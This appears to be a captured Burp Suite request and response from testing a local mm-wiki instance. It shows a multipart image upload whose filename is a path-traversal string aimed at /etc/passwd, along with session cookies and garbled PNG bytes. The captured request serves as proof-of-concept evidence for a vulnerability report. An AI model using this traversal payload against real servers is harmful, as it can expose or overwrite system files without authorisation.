 Request
Pretty Raw Hex
\n
1 POST /image/upload?document_id=3&guid=1710246784000 HTTP/1.1
2 Host: 127.0.0.1:8089
3 Content-Length: 24953
4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.102 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary83ivpXLQupcWsbXU
9 Accept: */*
10 Origin: http://127.0.0.1:8089
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8089/page/edit?document_id=3
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: csrftoken=cnYCJIhKhSIfQA1eThVuVaL7rUvCkbFmyQfHPcMTEc05ucYGXE1LBbr8zjMuIEXg
; sessionid=zg80ngisolxbdabpfzwp6jovbobgjnda; userName=
6689db03b6055e070e6448ebf8897307; adminToken=a66abb5684c45962d887564f08346e8d;
mmwikipassport=lEMKm51HiA9HywvAhzccuFmQuE9ZgzvJhzuEh70Wh4sQydhEi1==; mmwikissid=
c419b786c3ff3ed38e2d8dfa45a0defb
18 Connection: close
19
20 ------WebKitFormBoundary83ivpXLQupcWsbXU
21 Content-Disposition: form-data; name="editormd-image-file"; filename="
../../../../../../../../../../etc/passwd"
22 Content-Type: image/png
23
24 PNG
25
26 IHDRìàÁ U¯>iCCPICC ProfileH WXSÉ [R!´RBo-€ RBh¤w!
J · bG\»XÀ ® (v ±³ö¾XPPÖÅ-]y ºî+ß ï ;ÿýçÌÎ ;sïÔOrÅâ\T€<Q·$6$€ Ê
u ·ð¦\^¾ `lÿ^ÞÝ ¬½ê Óúgÿ— |A>$ât~>/âCà <±¤¢ 7 R
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=u
3 Date: Tue, 12 Mar 2024 12:35:19 GMT
4 Content-Length: 62
5 Connection: close
6
7 {
"success":0,
"message":"该图片已经上传过！",
"url":""
}